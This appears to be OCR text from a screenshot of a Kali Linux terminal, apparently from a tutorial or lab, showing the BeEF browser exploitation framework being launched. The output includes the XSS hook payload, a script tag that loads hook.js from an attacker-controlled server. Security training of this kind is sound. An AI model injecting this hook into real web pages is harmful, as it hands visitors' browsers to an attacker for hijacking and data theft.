 1 2 3 4
Shell No. 1
File Actions Edit View Help
$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>